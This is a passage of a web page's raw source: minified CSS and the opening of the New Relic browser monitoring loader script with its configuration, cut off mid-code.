Symbol";font-weight:400;line-height:1.4;text-decoration:underline}.f2hia57:link{color:#ffffff}.f2hia57:visited{color:#e7daf6}.f2hia57:hover, .f2hia57:active{color:#BFE6EC}.f2hia57:focus-visible{color:#BFE6EC;outline:2px solid #ffffff;outline-offset:1px}.fr41xjg{align-items:center;background-color:#B2C8E9;border-radius:100px;border-style:solid;border-width:0;box-sizing:border-box;color:#242620;cursor:pointer;display:inline-flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;gap:4px;justify-content:center;line-height:1;min-height:54px;opacity:1;padding-bottom:16px;padding-left:32px;padding-right:32px;padding-top:16px;pointer-events:auto;text-align:center;text-decoration:none;white-space:nowrap}.fr41xjg:hover{background-color:#D1DFF7;color:#242620;text-decoration:none}.fr41xjg:focus-visible{outline:2px solid #ffffff;outline-offset:2px}.fr41xjg:active{background-color:#EEF3FE;color:#242620;text-decoration:none}.f7lbl9p{color:#2C415A;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-top:0}@media (max-width: 767px){.f7lbl9p{font-size:28px}}@media (min-width: 768px){.f7lbl9p{font-size:35px}}.fnf6zrp{display:flex;flex-grow:1}.fcxl8es{align-items:center;background-color:#ffffff;display:flex;height:102px;justify-content:center;margin-left:auto;margin-right:auto;z-index:98}@media (max-width: 576px){.fcxl8es{height:70px;overflow:hidden}}.fk1jppv{align-items:center;display:flex;height:102px;max-width:1140px;padding:16px;width:100%}@media (max-width: 576px){.fk1jppv{display:none}}.fmf93dg{align-items:center;display:flex;gap:24px;height:102px;justify-content:space-between;max-width:1140px;padding:16px;width:100%}@media (max-width: 576px){.f7dgphn{gap:8px;height:70px;padding:16px}}.fwvexzc{align-items:flex-start;background-color:#ffffff;flex-flow:column;height:100%;justify-content:flex-start;max-width:576px;overflow-y:auto;padding:0px 32px;position:fixed;right:0;top:0;width:100%}@media (max-width: 576px){.fdcrdz9{padding:0px 16px}}.fhy3vtz{align-items:center;display:flex;gap:24px}@media (max-width: 576px){.fhy3vtz{gap:8px}}.ffp9jx6{align-items:flex-start;display:flex;flex-flow:column;gap:24px;width:100%}.f477268{align-items:center;display:flex;gap:16px}@media (max-width: 1072px){.f477268{display:none}}.fodr0xl{border-bottom:1px solid #FAF8F5;display:flex;flex-flow:column;gap:24px;padding-bottom:24px;width:100%}@media (max-width: 1072px){.f22950j{display:none}}.fj1zjyq{display:flex;flex-flow:column;font-size:16px;gap:24px;width:100%}.fq4js6w{align-items:center;display:flex;gap:16px}.fq4js6w button{height:48px;padding:0 16px}@media (max-width: 576px){.fq4js6w{gap:8px}.fq4js6w button{height:38px}}@media (max-width: 370px){.fq4js6w{display:none}}.f1bjgi7a:empty{display:none}.fg4c9mb{align-items:flex-end;background-color:#ffffff;bottom:0;display:flex;flex-grow:1;left:0;position:sticky;right:0;width:100%;z-index:1}.f17rofhl{background-color:#fff;border-top:1px solid #FAF8F5;display:flex;flex-grow:1;gap:16px;padding-bottom:12px;padding-top:12px;width:100%}@media (max-width: 370px){.f17rofhl{flex-direction:column}}.f1bozt77{border-bottom:1px solid #FAF8F5;padding-bottom:24px;width:100%}@media (min-width: 1073px){.f12umn0c{display:none}}.f1tczh3c{position:fixed;right:16px;top:31px;z-index:1}@media (max-width: 576px){.f1tczh3c{right:16px;top:15px}}.fa61nxh{background-color:#ffffff;border-bottom:1px solid #E1DDD7;display:flex;justify-content:center;left:0;position:fixed;top:0;width:100%;z-index:10}@media (max-width: 576px){.f1809e9f{display:none}}@media (min-width: 576px){.f7nsfl9{display:none}}.f1hl6fuc{height:66px;width:100%;z-index:1}@media (max-width: 576px){.f1hl6fuc{height:52px}}.fn78ep0{background-color:#fff;height:72px;margin:0 -32px;position:fixed;top:0;width:100%}@media (max-width: 576px){.fn78ep0{height:56px;margin:0 -16px}}.f1d6kxg8{position:fixed;top:35px}@media (max-width: 576px){.f1d6kxg8{top:18px}}.fcjazu9:hover{background-color:#FAF8F5;color:#000;text-decoration:none}.fcjazu9:active{background-color:#E1DDD7;color:#000;text-decoration:none}.fcjazu9:focus-visible{outline-offset:2px}.f1ibg0le:hover{box-shadow:0 0 0 8px #FAF8F5}.f1ibg0le:active{box-shadow:0 0 0 8px #E1DDD7}.f1t37sr8{background-color:#EFECE7;color:#000;text-decoration:none}.f1t37sr8:hover{color:#000;text-decoration:none}.f150qihr{align-items:center;border-radius:100px;color:#19293A;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;justify-content:center;padding:8px;text-decoration:none;width:100%}.f150qihr:focus{outline-color:#000}.f1qlxtlg{align-items:center;border-radius:100px;color:#19293A;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;margin-top:16px;padding-bottom:4px;padding-top:4px;text-decoration:none;width:100%}.f1umi5tx{padding-left:16px;padding-right:16px}.f15o6vtm{text-align:center;width:100%}.f9be6eh{list-style:none;margin:0;padding:1rem 0}.f56stia{list-style:none;margin:0}.f1qwuaus{border:1px solid #E1DDD7;border-radius:100px;display:inline-flex;gap:4px;padding-bottom:4px;padding-left:4px;padding-right:4px;padding-top:4px;white-space:nowrap}.fxxprro{border:1px solid #E1DDD7;border-radius:100px;display:flex;gap:4px;justify-content:space-around;padding:4px;padding-bottom:4px;padding-left:4px;padding-right:4px;padding-top:4px;width:100%}.f1ogtjo9{background:#fff;border-bottom:1px solid #E1DDD7;display:flex;justify-content:center;left:0;opacity:0;padding:16px;padding-top:32px;position:fixed;right:0;width:100%}.f1nfs001{display:flex;width:100%}.fv78mpb{align-items:center;align-self:stretch;display:flex;gap:24px;max-width:1140px;padding-left:8px;padding-right:8px;width:100%}.f13wnf84{align-items:flex-start;display:flex;flex-direction:column;width:100%}.fforflm{align-items:center;background:#BFE6EC;border-radius:100px;display:flex;font-size:12px;font-weight:600;justify-content:center;margin-left:4px;max-height:24px;padding:4px 8px}@keyframes frr7jlv{from{opacity:0;transform:translateY(0)}to{opacity:1;transform:translateY(2px)}}.fhx6fvs{animation-duration:160ms;animation-fill-mode:forwards;animation-name:frr7jlv;animation-timing-function:ease-out}.f1xhpofe{display:flex;gap:4px;list-style:none}.f1iugtge{display:flex;flex-flow:column;width:100%}.f1lkjory{align-items:center;color:#19293A;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;justify-content:space-between;width:100%}.f1lkjory:focus{outline-color:#000}.fl69f7n{margin-right:16px}.f1o5uzbp{background-color:#fff;border:1px solid #E1DDD7;border-radius:4px;height:483px;left:50%;padding:16px;position:fixed;right:0;top:84px;transform:translate(-50%, 0);width:900px;z-index:1001}.f1ylsimb{background-color:#fff;box-shadow:0 4px 6px rgba(0,0,0,.12);column-count:3;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;left:0px;list-style:none;margin:0;padding-bottom:12px;padding-left:16px;padding-right:16px;padding-top:12px;position:absolute;text-align:left;top:30px;white-space:nowrap;z-index:1001}.fb8nyy8{color:#19293a;line-height:1.2;overflow:hidden;padding-bottom:4px;padding-left:24px;padding-right:24px;padding-top:4px;text-overflow:ellipsis}.fqyo87h{color:#3D5980;line-height:1.2;overflow:hidden;padding-bottom:4px;padding-left:24px;padding-right:24px;padding-top:4px;position:relative;text-overflow:ellipsis}.fqyo87h::before{color:#3D5980;left:2px;position:absolute;top:6px}.f1ahh30{background:none;border:none;color:inherit;cursor:pointer;font-weight:normal;outline:0;padding:0;text-align:right}.f1ahh30:hover, .f1ahh30:active, .f1ahh30:focus{color:#04829E;outline:0;text-decoration:underline}.f1od5vje,.f1od5vje:visited{color:inherit;text-decoration:inherit}.f1od5vje:hover, .f1od5vje:active, .f1od5vje:focus, .f1od5vje:hover:visited, .f1od5vje:active:visited, .f1od5vje:focus:visited{color:#04829E;outline:0;text-decoration:inherit}.f1od5vje:hover{text-decoration:underline}.f1et6q4g{color:#fff!important}.f14beo1n{margin-left:15px}.f1a6brbd{font-weight:500;margin-right:16px}.f14hiy9k{border:1px solid #E1DDD7;border-radius:50%}@media (max-width: 767px){.f14hiy9k{height:auto;margin-bottom:4px;width:21px}}@media (min-width: 768px){.f14hiy9k{height:21px;margin-bottom:2px;width:21px}}.fwfqocn{height:24px;width:24px}.fnnyrjk{color:#04829E;margin-left:8px;white-space:nowrap}@media (max-width: 1199px){.f1m1xbjb{display:none}}.f81g5dz{margin-right:12px}.f1ezvjtl{-webkit-transform:rotate(45deg);border:solid #19293a;border-radius:1px;border-width:0 1em 1em 0;display:inline-block;font-size:2px;height:10px;margin-bottom:6px;margin-right:2px;transform:rotate(45deg);width:10px}.f1i4uvsf{align-items:center;color:#19293A;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;justify-content:space-between;width:100%}.f1i4uvsf:focus{outline-color:#000}.f1mh49ak{background-color:#fff;box-shadow:0 4px 6px rgba(0,0,0,.12);font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;list-style:none;margin:0;padding-bottom:12px;padding-left:16px;padding-right:16px;padding-top:12px;position:absolute;right:-30px;text-align:left;top:30px;white-space:nowrap;z-index:1001}.frj8wjc{background-color:#fff;box-shadow:0 4px 6px rgba(0,0,0,.12);font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;height:100%;list-style:none;margin:0;max-width:576px;overflow:auto;padding:16px 24px;padding-bottom:16px;padding-left:24px;padding-right:24px;padding-top:16px;position:fixed;right:0;text-align:left;top:0;white-space:nowrap;width:100%;z-index:1001}.fro9ind{color:#19293a;cursor:pointer;line-height:1.2;overflow:hidden;padding-bottom:4px;padding-left:24px;padding-right:24px;padding-top:4px;text-overflow:ellipsis}.fro9ind:focus{outline-color:#000}.f5y92j8{color:#3D5980;cursor:pointer;line-height:1.2;overflow:hidden;padding-bottom:4px;padding-left:24px;padding-right:24px;padding-top:4px;position:relative;text-overflow:ellipsis}.f5y92j8:focus{outline-color:#000}.f5y92j8::before{color:#3D5980;left:2px;position:absolute;top:6px}.f1db7ih1{cursor:pointer;height:32px;margin-bottom:32px;width:auto}.f1c66h91{background:none;border:none;color:inherit;cursor:pointer;font-weight:normal;outline:0;padding:0}.f1c66h91:hover, .f1c66h91:active{color:#04829E;outline:0;text-decoration:underline}.f1c66h91:focus{outline-color:#000}.f4zpimb,.f4zpimb:visited{color:inherit;text-decoration:inherit}.f4zpimb:hover, .f4zpimb:active, .f4zpimb:focus, .f4zpimb:hover:visited, .f4zpimb:active:visited, .f4zpimb:focus:visited{color:#04829E;outline:0;text-decoration:inherit}.f4zpimb:hover{text-decoration:underline}.f4zpimb:focus{outline-color:#000}.f1ribkzv:hover{background-color:#FAF8F5;color:#000;text-decoration:none}.f1ribkzv:active{background-color:#E1DDD7;color:#000;text-decoration:none}.f1ribkzv:focus{outline-color:#000}.figjv3v:hover{box-shadow:0 0 0 8px #FAF8F5}.figjv3v:active{box-shadow:0 0 0 8px #E1DDD7}.figjv3v:focus-visible{outline-offset:8px}.f1tc0489{align-items:center;border-radius:100px;color:#19293A;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;height:48px;justify-content:space-between;padding:0 16px;padding-left:16px;padding-right:16px;width:100%}.f1rhb3n1{border-radius:100px;color:#19293A;cursor:pointer;font-weight:700;padding-bottom:4px;padding-top:4px}.fnck9e3{align-content:center;display:flex;padding-left:1px;padding-top:0 !important}.fnck9e3:hover{background-color:#FAF8F5;border-radius:100px;box-shadow:0 0 0 8px #FAF8F5;padding-bottom:4px;padding-top:4px}.f11ic4k{display:flex;white-space:nowrap}.f11ic4k button{align-items:center;background:#2C415A;display:flex}.f11ic4k button:hover{background:#22354C}.f11ic4k:hover{text-decoration:none}.f11ic4k:focus{outline-color:#000}.f1um1z0i{align-items:center;display:flex;width:100%;z-index:1}.f1um1z0i button{background:#2C415A;width:100%}.f1um1z0i button:hover{background:#22354C}.f1um1z0i:hover{text-decoration:none}@media (max-width: 575px){.f1um1z0i button{padding-bottom:12px;padding-top:12px}}.fd3ohnu button{background:none;border:none;color:#19293A}.fd3ohnu button:hover{background-color:#FAF8F5;color:#242620}.fd3ohnu button:active{background-color:#E1DDD7;color:#000;text-decoration:none}.f1wc23y{background-color:#fff;bottom:0;height:68px;margin:0 -32px;position:fixed;width:100%}@media (max-width: 576px){.f1wc23y{height:60px;margin:0 -16px}}.fmqay6i{border-radius:40px}.fa3eqkf{background:#fff;border:1px solid #3D5980;border-radius:40px;color:#2C415A;cursor:pointer;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;line-height:1.2;padding-bottom:16px;padding-left:32px;padding-right:32px;padding-top:16px}.fa3eqkf:focus{outline:none}@media (max-width: 767px){.fa3eqkf:active{background:#E2EAF7;color:#3D5980}}@media (min-width: 768px){.fa3eqkf:hover{background:#E2EAF7;color:#3D5980}}.ffvx9ww{background:linear-gradient(90deg, #2C415A 17.03%, #405B7C 89.01%);border:1px solid transparent;border-radius:40px;color:#fff;cursor:pointer;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;line-height:1.2;padding-bottom:16px;padding-left:32px;padding-right:32px;padding-top:16px}.ffvx9ww:focus{outline:none}@media (max-width: 767px){.ffvx9ww:active{background:#3D5980}}@media (min-width: 768px){.ffvx9ww:hover{background:#3D5980}}.f1r52u3f{align-items:center;background-color:#EFECE7;border-radius:50%;cursor:pointer;display:flex;flex-flow:column;height:40px;justify-content:center;width:40px}.fx7p0p0{background:#19293a;border-radius:3px;display:block;height:2px;margin-bottom:4px;opacity:1;position:relative;transform-origin:4px 0px;transition:transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1), background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1), opacity 0.55s ease, width 0.5s, margin 0.5s;width:20px;z-index:1}.fc0kiwa{transform-origin:0% 0%}.fhgfcq3{transform-origin:0% 100%}.f1nwsib7{margin-bottom:0}.f1a4c45n{margin:0;transform:rotate(45deg) translate(1px, -6px);width:24px}.f1lhb6ut{opacity:0;transform:rotate(0deg) scale(0.2, 0.2) translate(0px, -12px)}.f1uw2chv{margin:0;transform:rotate(-45deg) translate(-1px, 3px);width:24px}.f123vb3y{color:#fff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:18px;font-weight:400;padding-bottom:64px}@media (max-width: 575px){.f123vb3y{font-size:16px}}.f146nc0y{display:flex;flex-direction:column;gap:64px}@media (max-width: 575px){.f146nc0y{padding-bottom:32px;padding-left:24px;padding-right:24px;padding-top:32px}}@media (min-width: 576px){.f146nc0y{padding-bottom:32px;padding-top:64px}}.f18ou53b{display:flex;flex-direction:column;gap:64px}.f1p8q5p5{display:flex;flex-direction:column;gap:24px}@media (max-width: 575px){.f1p8q5p5{order:1}}@media (max-width: 575px){.f118u768{display:none}}.feykkw7{align-items:center;color:#FBF8F2;display:flex;flex-direction:column;font-size:14px;text-align:center}.fo3xaeu{column-gap:32px;display:flex;flex-wrap:wrap;row-gap:64px}.f19d176f{display:flex;flex:1;flex-direction:column;gap:24px;list-style:none;margin-bottom:0;min-width:223px;padding-left:0}@media (min-width: 576px){.f1y7slxp{flex-direction:row;flex-wrap:wrap;gap:32px}}.f1wn1sq{font-size:22px;font-weight:700}@media (max-width: 575px){.f1wn1sq{font-size:19px}}.f1b8jv4b{display:flex;gap:35px}.fpglpbj{display:flex;flex:1;flex-direction:column;gap:64px}.fpglpbj>*{flex:0}.ft9p1jk{display:flex;flex-wrap:wrap;gap:16px 24px;justify-content:center}@media (max-width: 575px){.ft9p1jk{justify-content:start}}.f1d9t9ej{display:block;height:75px;max-height:100%;max-width:100%;object-fit:contain;width:auto}</style>
        <style nonce="90c01f208306bd87a5b95a22c91bab9fe00ed5d472eda5554418c81246a77e3f" id='typestyle-styles'></style>
    
        <script nonce="90c01f208306bd87a5b95a22c91bab9fe00ed5d472eda5554418c81246a77e3f" type="text/javascript">
            window.addEventListener('unhandledrejection', (event) => {
                if (!(event.reason instanceof Error)) {
                    event.stopImmediatePropagation();
                    event.preventDefault();
                    return false;
                }
            });
        </script>
        <script nonce="90c01f208306bd87a5b95a22c91bab9fe00ed5d472eda5554418c81246a77e3f" type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"90592",trustKey:"90592",agentID:"1134409822",licenseKey:"NRBR-20aa3376cae5bb4e92d",applicationID:"1134409822"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"NRBR-20aa3376cae5bb4e92d",applicationID:"1134409822",sa:1};
;/*! For license information please see nr-loader-spa-1.278.2.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{Vp:()=>c,fn:()=>s,x1:()=>u});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0},a={};function s(e){try{const t=c(e);return!!t.licenseKey&&!!t.errorBeacon&&!!t.applicationID}catch(e){return!1}}function c(e){if(!e)throw new Error("All info objects require an agent identifier!");if(!a[e])throw new Error("Info for ".concat(e," was never set"));return a[e]}function u(e,t){if(!e)throw new Error("All info objects require an agent identifier!");a[e]=(0,i.a)(t,o);const r=(0,n.nY)(e);r&&(r.info=a[e])}},9417:(e,t,r)=>{"use strict";r.d(t,{D0:()=>p,gD:()=>m,xN:()=>g});var n=r(3333),i=r(993);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var a=r(2614),s=r(944),c=r(384),u=r(8122);const d="[data-nr-mask]",l=()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0,level:i.p_.INFO},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(n.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(n.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},resources:{get enabled(){return e.feature_flags.includes(n.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:a.wk,inactiveMs:a.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(d):""===t||null===t?e.mask_selector=d:(0,s.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,s.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,s.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0}}},f={},h="All configuration objects require an agent identifier!";function p(e){if(!e)throw new Error(h);if(!f[e])throw new Error("Configuration for ".concat(e," was never set"));return f[e]}function g(e,t){if(!e)throw new Error(h);f[e]=(0,u.a)(t,l());const r=(0,c.nY)(e);r&&(r.init=f[e])}function m(e,t){if(!e)throw new Error(h);var r=p(e);if(r){for(var n=t.split("."),i=0;i<n.length-1;i++)if("object"!=typeof(r=r[n[i]]))return;r=r[n[n.length-1]]}return r}},5603:(e,t,r)=>{"use strict";r.d(t,{a:()=>c,o:()=>s});var n=r(384),i=r(8122);const o={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},a={};function s(e){if(!e)throw new Error("All loader-config objects require an agent identifier!");if(!a[e])throw new Error("LoaderConfig for ".concat(e," was never set"));return a[e]}function c(e,t){if(!e)throw new Error("All loader-config objects require an agent identifier!");a[e]=(0,i.a)(t,o);const r=(0,n.nY)(e);r&&(r.loader_config=a[e])}},3371:(e,t,r)=>{"use strict";r.d(t,{V:()=>f,f:()=>l});var n=r(8122),i=r(384),o=r(6154),a=r(9324);let s=0;const c={buildEnv:a.F3,distMethod:a.Xs,version:a.xv,originTime:o.WN},u={customTransaction:void 0,disabled:!1,isolatedBacklog:!1,loaderType:void 0,maxBytes:3e4,onerror:void 0,ptid:void 0,releaseIds:{},appMetadata:{},session:void 0,denyList:void 0,timeKeeper:void 0,obfuscator:void 0,harvester:void 0},d={};function l(e){if(!e)throw new Error("All runtime objects require an agent identifier!");if(!d[e])throw new Error("Runtime for ".concat(e," was never set"));return d[e]}function f(e,t){if(!e)throw new Error("All runtime objects require an agent identifier!");d[e]={...(0,n.a)(t,u),...c},Object.hasOwnProperty.call(d[e],"harvestCount")||Object.defineProperty(d[e],"harvestCount",{get:()=>++s});const r=(0,i.nY)(e);r&&(r.runtime=d[e])}},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.278.2",i="PROD",o="CDN",a="^2.0.0-alpha.17"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/s](d+.d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>c,Ze:()=>l,x3:()=>u});var n=r(7836),i=r(3606),o=r(860),a=r(2646);const s={};function c(e,t){const r={staged:!1,priority:o.P3[t]||0};d(e),s[e].get(t)||s[e].set(t,r)}function u(e,t){e&&s[e]&&(s[e].get(t)&&s[e].delete(t),h(e,t,!1),s[e].size&&f(e))}function d(e){if(!e)throw new Error("agentIdentifier required");s[e]||(s[e]=new Map)}function l(e="",t="feature",r=!1){if(d(e),!e||!s[e].get(t)||r)return h(e,t);s[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(s[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{s[e].delete(t),h(e,t)})))}function h(e,t,r=!0){const o=e?n.ee.get(e):n.ee,s=i.i.handlers;if(!o.aborted&&o.backlog&&s){if(r){const e=o.backlog[t],r=s[t];if(r){for(let t=0;e&&t<e.length;++t)p(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof a.y&&t[0].on(e,t[1])}))}))}}o.isolatedBacklog||delete s[t],o.backlog[t]=null,o.emit("drain-"+t,[])}}function p(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>c,ee:()=>u});var n=r(384),i=r(8990),o=r(3371),a=r(2646),s=r(5607);const c="nr@context:".concat(s.W),u=function e(t,r){var n={},s={},d={},l=!1;try{l=16===r.length&&(0,o.f)(r).isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(u.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var a=h(n),c=g(e),d=c.length,l=0;l<d;l++)c[l].apply(a,r);var p=v()[s[e]];p&&p.push([f,e,r,a]);return a},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{s[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[s[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return 